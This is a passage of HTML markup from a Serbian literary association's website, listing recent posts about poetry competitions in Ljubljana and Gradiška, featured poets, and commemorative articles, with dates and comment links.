									MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 02, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" title="USPEŠNA Javna objava broj 15-11/USKS-02/2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="<strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" rel="bookmark" title="Permanent link to USPEŠNA Javna objava broj 15-11/USKS-02/2023">

									<strong>USPEŠNA Javna objava broj...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2023</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" title="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/Milica-120x85.png" alt="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume">

									Predstavljamo vam pesnikinju sa njezinim pesmama...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 20, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" title="MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/SASA-D-120x85.png" alt="<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" rel="bookmark" title="Permanent link to MENTALNO OKRUŽENJE I TRKA ZA NOVCEM">

									<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 06, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" title="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" rel="bookmark" title="Permanent link to &#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023">

									&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" title="&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/10/L-ZSKS-120x85.jpg" alt="<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" rel="bookmark" title="Permanent link to &#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023">

									<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221;...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" title="НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" rel="bookmark" title="Permanent link to НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ">

									<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to „СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ">

									„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" title="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/misli-slika-120x85.jpg" alt="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" rel="bookmark" title="Permanent link to Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ">

									Чтец Блажо Љ. Даниловић: КОСОВУ И...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma/" title="PESMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/3-120x85.jpg" alt="PESMA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma/" rel="bookmark" title="Permanent link to PESMA">

									PESMA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" title="СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/ZASTAVA-5-1-120x85.jpg" alt="<strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" rel="bookmark" title="Permanent link to СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ">

									<strong>СИТУАЦИЈА НА КОСОВУ И...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" title="PESME SIMPATIČNE TANJE RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/TANJA-120x85.jpg" alt="PESME SIMPATIČNE TANJE RAŠETA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" rel="bookmark" title="Permanent link to PESME SIMPATIČNE TANJE RAŠETA">

									PESME SIMPATIČNE TANJE RAŠETA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 18, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" title="DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/120px-Emblem_of_the_United_Nations.svg_-120x85.png" alt="<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" rel="bookmark" title="Permanent link to DEVETI MAJ DAN POBEDE NAD FAŠIZMOM">

									<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine">

									<strong>Međunarodni konkurs za književno priznanje i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 31, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" title="ЦРНОГОРСКО КОСОВОСЛОВЉЕ "><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/K-3-120x85.png" alt="ЦРНОГОРСКО КОСОВОСЛОВЉЕ " />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" rel="bookmark" title="Permanent link to ЦРНОГОРСКО КОСОВОСЛОВЉЕ ">

									ЦРНОГОРСКО КОСОВОСЛОВЉЕ 
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 04, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" title="PESMA DUŠANA SLAVIĆA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SLAVIC-120x85.png" alt="PESMA DUŠANA SLAVIĆA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" rel="bookmark" title="Permanent link to PESMA DUŠANA SLAVIĆA">

									PESMA DUŠANA SLAVIĆA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" title="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/KOMPLET-SLIKE-KONKURSA-120x85.png" alt="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" rel="bookmark" title="Permanent link to TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA">

									TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" title="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/AFORIZMI-SIMIC-120x85.png" alt="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima">

									PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" title="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/Ana-Anci-Milojevic-120x85.jpg" alt="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina">

									Predstavljamo vam simpatičnu mladu pesnikinju sa njenim...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 21, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" title="PRE ILI POSLE SMRTI?"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/11/TESLA-120x85.jpg" alt="PRE ILI POSLE SMRTI?" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" rel="bookmark" title="Permanent link to PRE ILI POSLE SMRTI?">

									PRE ILI POSLE SMRTI?
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 20, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" title="„VELIKO PRIZNANJE DARI IZ JASENOVCA“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/Ljubljana-–-1-120x85.jpg" alt="„VELIKO PRIZNANJE DARI IZ JASENOVCA“" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" rel="bookmark" title="Permanent link to „VELIKO PRIZNANJE DARI IZ JASENOVCA“">

									„VELIKO PRIZNANJE DARI IZ JASENOVCA“
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 05, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" title="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">
